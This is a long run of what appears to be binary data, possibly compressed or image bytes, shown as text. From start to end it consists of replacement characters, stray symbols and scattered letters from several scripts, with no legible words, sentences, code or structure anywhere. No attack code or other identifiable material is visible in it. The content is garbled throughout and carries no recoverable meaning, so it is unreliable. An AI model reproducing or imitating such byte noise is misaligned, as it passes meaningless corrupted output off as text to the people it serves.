R�½Ozo[��]�kK[�\B�yN=�����ٞ�-����d�{H�H���c�=p{g>�-��[M��."��~}�T�������j�v؁-�A=N94AÞ���i�ʘ_��>��}B�����!|�ѯ4�F�,������#�Y�&6�6�0;U7�ԣJJi�u"S�Wl��� ��]��O�_�����􀖷�ZA��FY�K��rM}v�0�{��(ە��_4���!��l��β&E9?6�~�ʲ���q6V����� ��~��V��kX��WE��*_�kc:����#��v1�X�~dd��7�Tc�qo[��Z�h�H�����P�� ��2����S썫꺢M�@���.dB��FO,�T�j*��T�uG�|P���4� ���'Ɠ���c��q1T�H�5�	�U��{Z�I�~ƾ��]�i6e��4�^��t�)�Y%��J�������zWUi��N��+N3~�ܝ��W�tq�+�(^�C�#K{��Aq:�@X���B�݁��`[�Ɉ4�HC�H����++M5��6���*�#��@9��:Eq�H� 
 zPI2�"�%e�q���E S�m��y5i���m Q`.܎�O<�4��W@��|?�~H��bԮ��X�+$j���u��7O7�^ތ��%*vg3���?����W�4��*������a"����<�Nd+�d�î+�0�f��l��Y'-~'�g-*ti�%-����?<≮->�5�ㅼ��x:��Ǹ���-c�w�����18X�V�8���ٳ�f�R���'�<6<]��k��;��E��ɸ��]R��LU�<�s϶N��UZuiFkf�o�3�5Wܒ��J��^����w�q�.u�x����ea�@U�a¶ދ��>��ɮv�4��j_;�=�t����Z������ �t�+/.A-�� �(\�R$��7|�g߭o_;�����3��ev�&4W5�+|�O�<���=r��~� �~|;��m�N�?�n�������$�k��;���kc��ۓO��I�{'N|Ц��h����=�\��Q�O��
&��4��S���Y*D�����Bw�v�� �q�Tq�^�:T�UJ2oD����w�ش�.wq_~ǆ�2���*��^$�G��[A�����L�>���;�$�p@Y&��
V6I V�����?A�����P�%�J.Qp����ު�UZUi�������ɤ�1�R�K����^��%���+�.�'�"S*�8]�a�C���+�+�����[w��S�6��V��9��wqsas��X�G��
$Q8f,끝ͻ���F1\�ɫ2[g�g����� ��O�
��~��f�C�5�M$�Hࠞ�x`�l�e$t�⼸�nQ��*�&��+� �?r��\�W�S�ʌ��Kٷu�-��<�ƚw�{��g�߈��m'�{���<7���q�qH�[Ϫ��1\�
�O��~e��*u*N��z���f��J�h>jq�r������{���/���.����A��(�\���J�4�_YO%����%�ǫ�(K����
H"��xE�B�3�������
�Ҍ�Ѯ���D�ÿ����� 
w����v�lnd���;	� ���;��0Td��_9W�0�h�4�]=����~!��k��2S|���o����/�O���v|Ƿ�����L�)c��zd�ŏ@?
�2ܮ
*�t�^��gyܳ|M���f�P�ެ-�h4�`ΡP���^V�O�8��^�"��ϻ�"p�:������L�G>�,#��@�ǨU�= �[Ӎ�c�M��xJ� �z��+&�ݒ�8<;���ҽkQ���%Rz�{7�O؛ž7�a��Eu+��ҦRzc�?�����hvR�ӆ��� � `�¶k>�j%�`��Ӟ��d籴�$������sñE&��dl��nNON��Ӻ"Os�?�����{��,"��ӖYF���g�8�Zq��+�'K�s�O�� 	u
9�O)��c�y{�~��Q�v��:������+ce��u�ꧨ�I�5a���rJ��]9#hu0��Y����k�婤鵪:$��#i�U�Fw�#��O4vdƜ���G������~п��O~b�<Q2Z�[+�
D��XO9��Y=ag(Mh�����7(�����X�Z�4�~ϧ���\.�uoq]�������H9=p2k����Σ�}uO���i�x
���RJKs���ȿ�}���3����/�jP[�ܷmGl��(�ĳ(�`�(q�+(��&��hߢ� �{P�J�'s�-?�W�%�<S�?�քxr����O�<�HҬ�]�FB�8�$���Fy(S�ˡ��g���3� ���?�?�/�oÚ���Z��������GY	bv��A��~����a��)\U1��֚0� l�+�
�g�x��2��/<7�F��Ɛ��;���5��uLgl��*p8�l^-��)u7����.���i��'�~��?�� ����zg�|y��BK�{K��Ij"Igv�ͽ��ǔTd.>\h�b0��%jN� ��c��ڕ��G=�<� �b?����&��^����ե1܄����Z9���#�`9b  ��~ޥ�'F�'�Q��এ�xO\����:_�	�V�Wmy���:�ֈ�(��s�1,A��iџ-ڷc��r��}���W����#��|/�+G�Y��	�j�'�`��C�vw�7}����9p׿Sof��>X� ���
������J����'�l_F[�	���j�^�Kp��l��H�;�i	 �Ts���6Z�$����v�s��	|9t�m�C|��D淎"m�����8��^s_�Ҝ~��5����c`�'c{�ǃ<e�_xcᶍks����v�oY��YC���Q`�{`^��I��J��~�x�� ���֤���)�{x���+��B�p��|�$�a�<^�"X��dpo��m?�p<i����پ�8�{��o��T�%rq޶����v����!��~7�����<q�ź���x~�\���ՠ�+h����F'�5��MY'��)Wu�k�xO�ਿ~,[��~��]�JH/�Z��M3^[`V+�Ԕfx�� d�R+�e�XgVvZ�z�\��IЄ�����a�� ��x;ǿ�?���� �%�Ӟ��^OY��N��I!dX� � ,S���xxG�����s��2�/����ڳJ��������]o¶W0�Mq�'�T��Y�H�a�C�ɑ?v��qU*�B���<
��P��խ��|�z�;���;�x+T��9�.��Q���?d��dYL'ϵm̀8�y�y�3
������y�d�~#<��I�&����.��	��G� ��&�JL� ّx�4KFC�n^\WNO�y�e�5��Z|�� �?�pΤ�BrO�OU�{?��<�C[�^��x�ž��]z�9��ǈ�p]����1�����t1u)S��]����Ь�Q��}+���s��'o�x���Z�>$m[�^B"�\L���1��s��W���ً��KZ<����ys�T�������p?j�
���Ƒ�:/���]0E���o�0]��5�D��2��H �]��)�I�c���d1�~t�s^�U���j!�M�t]F�;��7l���p��@U�p5�ؚ�0�9v<�F�j�1�������xO�ɓ�7��]�-1�%[�Q�Ӯ瑗�u�H�!'���T�<k帊�|�,���H;פֿ�
��}��o� i��I��mK㏄b#<���ܲ��ĕ� ��~{s�Gs�I���?�_���� ��߃�
���Fѵ8���Y�<D���Rw��$@	es�O��{�L�X����2uZ�������?c�6�I���=hs�6q�i��weud�h���A�t�E��:f��V?�� �׫i6~,�~&�^��^K�;I�I&�A��r��V���뚜n�'Z�9%&z�����q�W�[��?�W��?�>�?����uD�#����F�1D�KO�i������*�_q��j�a��I^<�)^/[]�W�^�n5���d{��� �*��[�4����]��t�&x�
�#tj����9�_'���pr�Wٜ)�lmx����]�|;�㟃u�/x2+��I�Xg��k��L*�B�3���:�u�2��i�r�OyYG�=�(��V�5j����R��� ���?�+����~5���u2i%bjS���/4K)�^(���� I8����x<57(�P�Kd��tϽ��i��0��5�)Y����]>��R�����u?��{��!&H�߳�ƞ�F���df�A�+�ԫF����}n����ե*rqj����^���5-��"�ĶWw��4^l�v6%�@y,Csۥ}no>Y���yS�b�wײ�B��	R���v�/�g℟
e�4�rD����� b�kis�Gqk&e7/˱F1�3�;���t���W;����Z+�? >8�F��W+@ך���V֨�30<'�k���Ҹc	OVzJR�������b�u�@�k~ �ީ*���	��G��vNȨ�Q�k�T��ϊ�����)` ��E?"d'ܑ�>�Q��S���:�C����	���V�� ��Y�Ἅ�U��ǻ{ �^m\D�;�ѧ��8ݟu��u���u����P'*�3�>���d�%�ۛ����yqŞr���ZQ������oE5�G"���8�]1��Й��g�|d�i���T�4]S���T�3�'ZG��>6����E&�"��l��~#�&�2qh΢mߡ���/ɥ��FQ��T�������zTf�dx��1n�j3�P&��+�W2Ig�ƣ���?�i:����F���}=o,�--�kt�� �� �,?�UE����Ƨ�u+�Z�^�cݝ«�8!�����?ZƬ֤{*rz�?�[���Oմ�N��Yh3i++i����].&Y�w,Ń?���A��=jr�T���_	�z�ůڋ�Y���Bm{�O�v��	n|�a���I��:�խ�A�4F�4�ie�o1��v�5�P�R���+�]���q�U1
H���O������~��WÛk6]F�MM"��ŷ�3y�e��?�'ثF�{8(\�X곗,ۻ/��Q������K� c�����௏�z����;��z�j7���[0�M5��` �Id�=��]�$�S��:�R�>�����eO�������[�Ƽ4��X�����N�%�%��0��H-�7+G6�Im�27��.�+b��_U���V8z+�i.��5����!������{��	�M5޹�3�Ɏ2�I�pp:
����� �I�'v�s��^�F�?c�G�̜������52�NR�����h�W� �F~�?��}� ~�?���˟��]\�[L�n��5��oeG����($��ƅ����	U�jj�Ɲ'�:�+�<��ߍ�ǯ���n�N��jww�;�;[�.��a�6�$�R������U*T6�!�U$���~:� �g?j��3\�x�������k�[��#B� j�k�	2cTf;{�$�&�cR+�(��pzg���^�47�\i��˟�hs46��<��8PX�@�=I���|�s���yW#���� �r�Cᶕoi�K� I>�qm��޵6]d+�<�� �J��������R���?�X� �/7�?b��#����)}��H���|M�K{�t�p���*̛3I&UPl���p�y���K]O�<#� 5� �G�Moc�/�W^�-�E����x�����+-��'� ���Z��W{I�3��S� ����Wş��ǟ�wW>3д���iʲK�M@�,����8�f^�2>�5��-HՄ}�o��x�k�~iu=�U��~��Ē����=������ �0�oX{XG�,�>�@b��_�bK�� ��d�g)����z��y����qP{�k�M{� ������������%��ֱ,I���ě�
�<㞦���tg$�Ҿ���q>$q.;+su}l���'�����?�?N��o�K���[mz�M����[�đb�;������B��c$b����N���6�����&i<|�S+�����?��?	?o� |Y� �m�i��|Cue�Z�\6��kv~�v�C�-
,�{nȓa�H\��؊�l�%t���Y>7��NX�f����� �<���� �����և����}����y��m$���PҌ�e@9�<>~�ӌj�dsf9L���`Ԯ� ���������kKXu_\��5ͭԏ����}��?�w��<=wt�s��eS�ϩ���[���+p�	���B=:�\��0�#Ĉ�����+��׿K2�Ѧ�JME�5�x�2�%j�S��?Z>�h����G��X�uV��<S�jz6��zI���K{�lW�[��S���n��vW�N���;u߹�Nt��_�+��_��5��z_�4��_��5;}n����N�,����\:�vYY�1�9 �X��X�<"ޫG�u��{<G�{�Ļk�W�����χZ�<a��Ko
������� �6�Y"�E,[�E3s�+�S���x�w��ſȌF?	E�4����� ���S�	��[���l��5�Ю�#��&t�Z[G�3LȬ6�r5x���BNSvk�S��qJV�:�&�� ����x_���D�	������Q���N�O���"Eiu��Q�P��0|ϼçt�sm�6G�������X�������G���|mF;� ]����Q�Ц9�do�K�,
+t"�s,��<$�ѽ��Ls��S��N�3�� �3�
��� ���C�o�v���G�^ǩ6������:�VV�8�8B�X��2x:xe�ס�6�g-�;�?���)F��M�/�ֺ啼��m��V�0e�H�PN:8�rr+�9f[̒&�Z��?~�� i�|#������$��>�-�mw��VCwm��1�f��(XY	$IÝ���/eMF��Wo����*��WNqw�U�L�~�_�_�� ~#�e�|5i��J_��Z\y���L#�XX���ub
�����w,n5^��J���Eƌ[�GE��O� ���׬��~��)�a�G��k�&�c���?���eI���6X���YuhO�Qw��^��nc����q���ۚۙ.����ߎ,�-<��X��$�o�I�ע��	R#���,B�D�</?�,:��Ua�AFQv�|�?������P�����Դת��;�	�g�O�ڿ��g�L�Z]�߆51v�"Ҡ��I�9��ǵ%YDr��q�W���?e����&�?α
u	SJpm3�<'��
��ᯊ��n�Wڕ��#I4Z�)���<�##���rc�7��}��*������r����� ���B?�e|A��F��YL�ћ-�Ԁ���d�!c������ԯ+t;�Ǝ��ύ|	�.��?�/+^_�"��>ࣜ�GVon�������rWOB��o�1ߺi�u-sS`���B�S�Ƨ)��q���P�#v\x�ϼ����LR�F>4i����N����P~��y�9��pb��;#�Mҏ�~�Z|.�|��caP�"�=��9�=lm*��l�6��O�bv��#=:槧�
e�@9�b�2��Xn,���z�ϓb'�S������(r�z��Aǚ�✮Ϙ�>�1�M��k��c�E�1�!���[隫�ȩ5�>��<m����p:Rr׿�tP����*���G��<�b��'ӛ$�;���#�fާ��+����F��Đ2>h%��krWnW�"��\㢸���t����t�q�W6�UH��Ϩ8?�8�1�����V��E�\K�ë=͂�� \�>���خnw�c��"宧�x��!G��pX�d'��p��⻣)9#��T�G ��u+_�Z�Ν��ӭƙ����Oi:�,n�2:�09We����N����
��|������g[y������2�����-����p�J�n2�»�O���Dq%Q+-�|W�W��╭���8��P�����|�I��9������}9O��=��ǂ4o���Z����!o4� !����_z�/�Obz��ץz��O�}Ԋ
��������G�{�6|jnS��l�l��ǁ=��b�����p���ZN.�p�'��^%� �~� lO��W��(ϡh�մ6���&���j72��o�H����HpO��Z����⌨T�zy�;/�_�E?xg�?��M�;��ڝ�_M�lFK� 5��y�v��:dW���H;@��)/aQ9�;��<Y��ڗ�|{�ˢZ��e>�ak�Ŏ��lqN�����2��{(�e�ɫbjJ3|�u8����&C���>�j�G.�ammag��a��⣝�I V��:���i���X�E�C�� �|x{F׼)��>�?��	���� �Imo]�+���
�F"c��'y� ���򡀫)KM.V3�AZq��� ���9�7��/��,����Y�}U�b��=#H2Ks�F����	hسG�(a����<%l4����V'57Z��\���������ܟi��Ӵ�6k��h���479�2�DU �n�t��O�RfX��)ͺ0i�#���9�/�J���1�I�!�<�xO\���ԻEb��K���ǣ�J��x�;�=t>6�v?���߶'~˶��Q_�ړxOR�,/��΋4�Ze���'Y��glr��RW �e��0�u�q��M�Kc:$��Zn��۩�� �� ��/��V�ǉ�C��Wz��+.�q�i6p�\�p!%�u�x;��QB�"���C��R��~�� 3�o���O�'���
~�~#'�W��%Mjd��h���ՠv���T�(�u��5���Vxy5ijq�ˡN�M�hx��������|0�u�j�%ޱb�|Zm��Q`�K���5R%ul��)�#|wV�%Uw�O��Pg���~>��~i^��֩�h�o�og�ߊn|6��se�F���Ckp-��
���A�|ލ8�Bo�QVu&�g���}7�o�X�$y+�ٖ�+۱�K&'� G��V|�7�\zӣ�z5���MFkC����7��� ���5�O���iWך�N�4S�<�؂���A�������,b���ާ�f�Yaq-ӏ�{�u��<|5�O��<A���P�n,Lv�l4��8���S��tP秕���Q�z%�/MP��ꏂ~ ��7�-%�d��%��}�+��#c ����5�+8$���?Y�x��~|)��?a٧�X��K���K[�����؅F�wD�0�b�L�1�"�c���Q���t(��l~L�k��⿍~:���4�%��o�/�^�F�I�����Ē�$��W�S�M{�9�3z"</w���:��>"�M�i�-J���K-���6$Q��9g1c5��Bs�.t��s��2��c����-i����6�����H}_ŗx:�\^!��,�UK���<��׍S7���2~�z#ݧ��Z��h��ߩ�� ���v�'���?~��{�{&�mc���pT~��He*�ͻo��H9�3�T�d�t}I��Q�䓷s�׬>N��W�$��Nu��T�6/V!��F<�\Ux/���3/��\�c�K@��</�E�o��x��v>+�\�<	z��=R������T%!@�#�;�F1־�)�ʝ�ϒ��x<+��M��D���4� �A���|g���:'�O�׈lC�i�-��%�U���]��]\�(I?(ζn��(B�U$�G�S�%��C����Z��w�後������)d����iw���!����k=>mF���7­��(.Џ�(��|�G��K �:�~��O����vs�C��B3���{��n�����ᯎz�5ψ?<=���m��mf��kX��Â�j��5�5��pr����2�&�_}�'�g�G�l�Y?c�|@�N��Y�'�VMA� n���|�b��b�^�oQ��(�ED�������~.M��ۧ�\<��YV8�q�e���Q��M&pWueR�WG{�����ti��+����k�dr��]��p�:��Va�n��m� �J�!<9�ទ�O~�WKq�q�hp&"��6W{X�t�^&*���=�?&
۟r|o�h�t�_���;H��?(��S��W��zs׊䦩[�f�|���|�㯂�U�=�_��iT䖒IH?��^���)�r�硏��s���֫���}T�>����A����g89Y3u�k��񗌼Qc�ź?�n��O��(��0�Y��jf�u�B:�z�٘���� �1x���r/��*����5���5J�ҋ؉�r>7���?�����k�?�d���k|�G ���޺a8=��8�|��Ğ=�!����cn���M{`q"��~��)r��i�>���6�*����I�������<����Z>�SSiL�)w�F��P&��ҹ��X��R�~�&�T?nO�y�����~.W�8�O�p��~����Q)ODu��3˾2�x�M_R��OC�q-�O�����<�k���эV����X�դ��$A�_���+�evf�G�~�� H�G��b���c�����?�>��e�m�[���'�� ��eTN7d�Mc��d�H#����g����Oٿ���7�?�?�����w��c�麀[߶J3�!B�;�R0V�U3b��Q�K*�`몒i[����0���o�?�?�
k�G�?����
Kk�[��ڤ3O<��l���(w�+��Z�C��s�2^Δo.�c�_���<�6�@���'|<�TV���7:]� �ym�I�d�����
�)�:-F'�Ԝ�7*����f����A����� ��� �[ÚL���~|I���mt����iqw1I/
^Eq`$j��3�8Y�Ν8�6��� �����7����+�K��ݶ���X��֑qT2��Yٯ��ԁ/���K =ԫ�iMԦ�վ1�ȖM�.M�[�9��&�m�ox�K��������Y�����)���nc��j\�Z��ȳ�Ѭ�V�ms�φ/�|��кo�Pi��4������2I��P᳐���b5Ã�ܛg�UQ�n�i���ϟ�9�9<C�˛Ԓ�`�9F�϶H�\���R� ����{���H�kG��������¿�>�5B;}R�[i[�m��F�M��̥cE*�X��yc�z���<Z���V��|7����K��4��q$��&Ց��w]ʖ��n��'rrx�iS��;3ͯ	P������K�?���7�/����x��G�)����� �&���W�ܑ�	+ӯ����<�������df����e��9�ׅ4�x���0�_��J�==��h׿i�ʆU,RH�v��F+̫UJ����;���Tkԏ���Ӯ�O�o�(��'��� IԴO�>��$�p��oi /��̀%n�x䎘5�]�U�ϖn�>��<NO�ه�˨{%.ҋ��G�_|w���\����qK��4�5��4�r�pG8#��}e*������lL%)�g�/�Q����0�����<#�[�x~���Z���	�0�J#ܩ4�[�'"U~
�kW�RR����mz�4���?��	럶���?eY��k���-�?�K����{���3�!$���81�y����sGҺwg���Up�9k�s��G����fW�|Q��A��]�峟Ú��UO1�<��Z%f)` ����S��g���q�^Q[w��5����]�luME��;�e�1�?�S��ݷ�+��j�'�UV���؞	�/��]q�h�\ǥizQ��=��	۸+���r����YМy�����'��|�6�f�#O�ld������+=9�z��y�jڧ�uO�z~�c��x�@�7���}<6Z���28��]:6Z-�hs�Z�N1~��������ݨ���������2�Ң�m��*�m=�Y��2�㹛���J�Y|*Ҽj6ź>��|!���	�o�Ѫj~.�՞�bt��[=~xXIN��I
4�?��rG	[�SU��Z2�d}�߉^(���+�_�o¿��'��3㉦[oiZr ��N�KUU2���X���)Ɔ%��>�/�����H-����?c��> �_Ɵ�g�����>��?�����=<�3�}�~�%���d�a�狍����q�eV�7���d�l �|7�?[٦��}�<�����3�Ĳ(i3�N0:��t���Ղ��>1��� n�|T���%���� ���=մ��*�]]�	^K��I�v�~U䎦��K�<���3�R�b�*�V�]�(�N��t��oƞ���|3�K�Vٷ�jE����?jYRVX�y�(�v I�qlV�wnMlyД���|V� �C�[�w{�� �n���J;�>]:[�1��ۉI�2�6�����Rq�^��S'�����s�?�?���?��~�� l�/��4[� ����^'�#�ӭd�"�Gv\��Hd#z��a[Oڊ���5U��x������oh:����]��ڦ�-��0���!B�@�f��W�:qi�ږ/WX�5�mmr�@��i�I�\A�Y��"EQ��X�O��#��Ɲ��˟��ڿ�]2�; I�;N3�<g޵��n)��(T�^��dh�7�<���4�c���3Ag��3r��''�v�9bdݛ;����+s��	��>��x'�����0G��W,�y.k�F%�UQ3?l_��~�J�|,�k�x�X�m��Ѡ��wyXG�f�c^}YT�NU�=ܻFQ�Z��獿mXd=[���h��<Wg��è|4�f��{���3��4���t���ZX�HO�z�L
P�Gvy9�|}G��m���_�W��Sk׾#񿎼ys�x[@��y�֣A9�I0����n
G�0px/��(^���\�rUWG������x�(&���Ȝ�V{`׉N��K3��F�����"�k�b��W{�VGFRi�"|R������nm�Z����f҅7WRgj��Ic¨$ӥU���s�4��������s~��6��� 	$�����&�L��ZK��l�^}����F��?z�Ha)�s«�ה��<��~$���x���n ���P���L 2��H#�Ө�*:%'V)�xǉEΓ��τï�p=kzR��R������m{+��vEُv��5����sJ���P��܅yC�����Zĝg��حu)g���2�ϗ'� �� }V5!�iO�g�W���	��� �A?bm�g�_��}X�WeΡ�j��]�5�U2! �9uH)(�MZ��1jƳG���_�k���;o�x��:���mnm���?
���K����{Z2GB��R��mJ:�S�U��߰���&����g/�.�����{���D� \M$YK_�����A�x8��M������b#R*�����	����\��������-$�>�25�sD^X�yk6� �c��� ��V��71�ct��t8?�)��O�����})~&��Q�c{����Z�h�:5�)$�D�a�$�I����(zh��.�Y�)X���~'��<;l>)C���q?����G�l��4~d��ǵ"+T��g��7���Q;��I�~ٟt����.� �zڶ�wd � (�I0��H̪�X�!� �mNZ��7V
�q���#����WçJ����&�^�.�El�E��T���2)�P�2�Ŀ.2lk'��\�5��j��%#��> ��2�/�4������,_ik4?���&PO��D�H�=���b��SS]�>!���w��|&�)���k���wr[��b���W[D�F䲢ي�g���Z����ꪕ���ޭ�#�z�����Hh����xm�%k둓�D9�$�F9�DP9����wa-V�=C�����m�6� k6��A�/�,���]�+C#�2��zUJ�d�ь�(+�=�����Oj0x�᝝�5ܒX^h���YG�ڃ,�����"�etq���ūM[�ޞ�&���|��|����bO�<�"�vVe�\  W��I+�w�P�����?�,��<{�A�{�?���^�Oj��2^����y���|�-��XW�O'�R��)Y�̭�R�>JPL�� �_�ǰ�e�h)y�]���7��������tR��-�v�d#��z�ya*Y�s�dԳ��p�������i?��9���_�a�������|A��-5��.�Kn�\�S<^X�]�p������}O�̩����8��p�K�g�O��u�)����k7�|:�h/$����F�_nU��xsP�U��z3��F�Z����� ���������toi��0\ȸ7$�SɰY�9'�LW+�S�q*�sg+���V�K�D�"s�Z�xbM*OJ��Ū��sc��r�_�F>�r	��Fu��`sNMS����̿� a��~�{���_�p�2�T��M�k��B�0��i�A�S��x�~�E3��Jؔ�~.~��9�����G�^��t����qB@�'ݕ�� �u��N�Qf�2m-��q���#m-!8n�9�V>�.ǐu�|CῆW���W�S[j�m4��H����	R
����� |�5ҩN�-`�eJZ�F�П�/�o�W�y�<?�_����6��;/j�e���f�k�dv`al�c)}����qK���k?;~��w�|�x��:n����qy�^�g��,�6��a�����8�ʵ�y�[J������}��o���o����4|(�1_�2�l�{?\ʭi�r�Z�3\\�&ef#k���Q̡�n���'�u>���a��U薇ſ�G��(��[��As��ڝ��-R�Ă��� 5�قf�yd`�w؋a�PL�jWKDe�S�<|�ޯ���w�c�1i�����'м`�m�.��_��� 
�B	m�.����gj�h��⃭��i;��cT���F�D���쯬�ho-.#+$2�� �℡*~���T�7-FCuf~ӧLRd!�`99V��D&����Ox8�� � jo�О7Ԭ|gs����޳:��,RX*-��D�CK$�*�F�@����e��֣R���߹���S	��Ro̶�v^!��>%Ϡ�?� h�roߨ:o�d��H��[F)�����#g���ƔT������;�����~+��E��:DИ���]ӟ̵d#{ÆC`� c�j&䣩q�>ec��ۻ�:�|8������*����gnO�c�^4$�mOU����|%�m[᧊a�f�Y0�Y�N��c�!#���y�BT�Vn�><%^u����8j>����Z�������A,�luI6�+�)#��`���k�1QxZ�=Q��LU<N��?�N{�d��<?��"�Ɩ�WQ�gk�+?Z((�v��yq(��v�D�rI<R�m�1�
�v<+���?ű��M��#"?��G!P}	��)J����V�/���:G�e�����4�.DU�U^�V�+�є}�ٞ� ����������f0 ���q��
�&އ�[�6�j-C��c�ڍ��#�M�:4vW�u���B��{U-����8��Zѧ�$��ʫ��y�����^ �]^� �%��p��bq� ^zV��)�Έ�?�|�b~�ZG�O�-���]�n�3�����QZBNj��qS�-�k/�z�íj�Z���Y�B8� G?C]�w��b�5�#ȵ�@-Ĥ�� W�q]I]6�6r�We՚K�g�k>�NP�z"U}N���E����R�i�������D���tR����~���_�w�|/�ƿ���_�L����h�ޥ���a�0������w��N�\Bj�[�c�ƕNy4������ⶉl.ed�JF�C�N��^��y�<9��o�
\i�-�M>�[s*[�	#Y0��g�7 r**UpWf�b��·B�����[��^:�<}��gO�
�ςR���P�beW�W8��Ef`�*U�Qi��c�O������ ����m'M��P���I���q��,�܁2FFdA ,�m� ��ߎ�v�%�#�O��� bO�:����_��KlI��[�©q��y�M������YF2� �k36���x��१�?c�
ZZ\�F�*��t���"�J�I��g>z��q�aiK�"R�o|��'������gok�8ҵ4Z�m��^YKԋ:���TҒ�Ʊ��7#i
ꋒ��qԕG�����������ֵ��㧈..Ɓ����;�i�go����H�+=�̊��2�9��%�aNs�W??i����mcS������@�����]�Ioh���L�r�KJ� ��A�2[�l�Ԣ���֙�_�\6��Ϗ}[R�iu=k\�M-�wn������R;aR�RnZ�־h�G�>�q�������i�,����.Ӹ]ᑣ+pz��
�ZrZ3�c�r�˦����x\Ihڭ��L�NV'�R��,��1  2Fi�&�B��ծ}��W�	��7j��|-�6� ��_F�u_��C�r@�z0�<߭z!���Q����16���O�/�;~Ο��罳�� ��?�4m~�F�\��2[e�z�*�@���ӧn��EW�w�g�� f߄���Ծ �Z��I�H�{�W�&��Q�4�٧�;�6�a��^�k�+��n]�ѲL֦K��������O�E|*������(��3�R+[0�s��y�x���OJ�,g9�.6�-?iR����7�ß?h_ھ?�CQ���&���Y!�t{�D�Y���ˣ�$�#!����Nr;q����xX�4�ЕZrl�e���[�>�%�Tx_�?<S�� 	O�m�)�$�B�y5��������xEH�RN���#ŧNJ�g¿�Y�&���M2/�
�K�ӎ5(�9/���.ɲ�K*�$��U�is�QPSrG��c��w8�|�� �� ����~|~���!�EK�Kź���4�r2�����	�m9&+��9F7h��P�*��M��g����T��g�O�5�������n�2Q�pF���R���q_7�y�Lc� ��n��R���i����C�|����oo��'ѭ����JT�g�e�Y�<_u"Y�,[j��W��(ϙ*����=]=����>�����<G�����K�c�V�,��so�M�T�c^2>l� kը�CD�8)�U�����%���-�����]���7rʮ�6�|�b�pA'�b#�jk:	�2�����iӢ��\�A�\��F>�x�&�� �����J�]LyjE�ic�
������W�o�|�i��OYA�x��\�E���I�}����3�'cs�;/v�rxX�ѩ��T�e���*��|(�Ȯ%�C�I���jUUHi����Z=OU��?j�|}B�4��]7V��[�{�[Ͷ�b����b��A0�p@#��a#U��[.ͫ`�ԵL�����>~�� t�������zb\h�&���K�86�h9ʰ(I��a�W��cq*���lfY���ʽ��&��9|N��K��^i��e�æC�\(0�ݓ{2�`೎���S�B�5�ϋ���F��֨�/�]�N����/[i֗v� 
m���;�6A��./���u��NaKppFu`�7$�7Wi#�_
~�?��-�� �7��o}��]$kj�YX���;��iES��B���ώ�k��4�����cZ�Y�jl���nwP	�1�<�Kr,}�r�B�2��>"��|D�֛�(��Ɏ A���'=��_5��j6}��s��Fr�Re��=y��Q�.�Ev{��#�S��W�֑��a�$�~�}������n �F���.9#+޼�΄���s�,��_�џӯ�[��������f�:/�4}e&7Z5�sj�Dʕ��\�`x�Jui]OFz���b�)Sg�x��D�N[��Ks��K��j�G\�EAթZ�ky�]�z�	;���M��r�h	��PsWr�Oc�� jh�I�*�❝�uB�l�� �[O3D���֋I�d�����h\[��Fk��fK�]7��'�[������L��xػm�Q����A� d�J�ӄ�L�/MX������=7����g�M�#+"q���tВu�c��Ji�6�5+���0[�ڽY3)�+N�h�� ��Q[��\H�e{u��C���d�� ǭrUPn��'&}M��׊�[��Y���Zd��a~?u6J1��p$�W��X������Mu/4˨��7NW�������?�_��3?����4F�K��ͭ�J����0�� rI�js^!�bq<؛F^KC<����Ǔ$��7��� ���J�H���+{��m,�Ep�C}�#��Ҽ���O'f���No��(����� ��>&����Y�_�!�4�KX���P؇&De�a��A�s�Y� le��?����������o��������lI�-��P���t�u�^2�[� �A������\��"�f�|)z����� ��ⰷ���,��t�Y-4�x�L"KX$P�D��
� �h� X���)p�ez�^������_��7�%�9ܼ�/�/��y$��ª��=:�Χ`��Qf��S�đF/�%��ë�&�������vt��mByP�,�?��ĒA䜞jֺQwT��o�}j/�y� �2�h�]�*��u��������z��]�����2�����Ig� :��:��k�ʟ� Зq� ��5/�����՘-VhY� ��B�u?�'��$d`i����Tǉq��4���NL���� ��#������/�Z�&�D�o.�(u&�7-٢X� 
D�Kg9\��sZa��UJ�ϕje���=9s;�s�� �A������|T�ᶟV����M�y�+0HH��־��;�c���}럶�k�W��-�sԲ�  �tS���&2S��|I6��#�x*�U��W��e1@DNbpO��H$�z�]�ø3����U5џ�n�=/�<c�s�&�����3�G�$��ڶ��$��o��ah��3$�3n#�^"�*4js.�G�-������⬿S���6���j��/uk-S�מy��e�)�	��%d@J�F���*�饹�iG%�)�R����~�`/��l|[㏋�4/�J�[-���]��.��-��]QT�2!�
x�C��&�z��L>:�_VPq�OB�)|o�u��X�w�>!�����_
��Kjt�)���T�\K:�
����9�KIƕ�\��%8���sR���� ���T�j�u�&��6y�q��hb�{�wdɔ�co�L�� H��z-(�<�UF�sF?q�?4o�OĶ��֐!)5ݖ���5�f1�Ȋ�I�A���Q�w�F�.�B�iNKS��~*_�i�'��.5]B��it�up
����e,l�ěyR�8��y�Bi�n	6bY�ZG�4]>=ė�n��V������ ,n�In,s�W$�҄�5ɩ��a<;������׀��e�����!��qI&FI]|�l�+����j��V|��|uJp�й>���x��ڧ�b���G���hM��R�듹�  rr�W�'��<C�7ua��V��^G~���8-Z�,��y��`�C~��Ҁ�;`
�R�:^�{ u���w?S� c��%W��~�ڗ��ړ�~���R�����F��Ӭ�x�RicG,[VB��ă�TW�Υln6*�WC�ԕ;�?%� n���_����x���5�ϲ��j/;Z�!&$��d�����+ߔ}��L�䔖����������jBM=O�� �����|E}�G�Zϓ�x���T�b;H9<"�>F��!��#3�sZpG���������L�'�OĽk����q����M�;�	�0�b=�8���Tև^kR�i'�q��w��=���lm�Ӣ�1-��(�	�9,I>�+Нg(����'K���,Zk��Z�q�#\1R���y���ݛ*�H�� x�Y���+��_��:���ܟ��� p�NCF���n������ZQ�t��� k=V. y�yP!=I���_3��w����/#�����, ����s�zly����C�ͤӢ|�nή=@��'�6�A4�~���-��U�G���oC�_C�i���Iqe.��n��+��>}Qؠ��?v5��K0PG��:�j�p��� ��B��A�$��������A�+��eV���;D��G��z��ƾ�Q�b��XM,����Jœ�,FM*x����l��"<͞;�f~�^��>���I-mc���3y}��O�+����pҲOc��k�f�����j�\[Ol$2��VV�_�~5����;3�m/����鷿��uS�jsJ�z#ǿi�+H�/�/4�F�&�hJK�!��GҦ�D�6�7d~� �C��o��տg�{�k��圅��0ZA{������9J痛N>��՟�$���#�5�;{��.�F3�A��z5�w-������\�)^
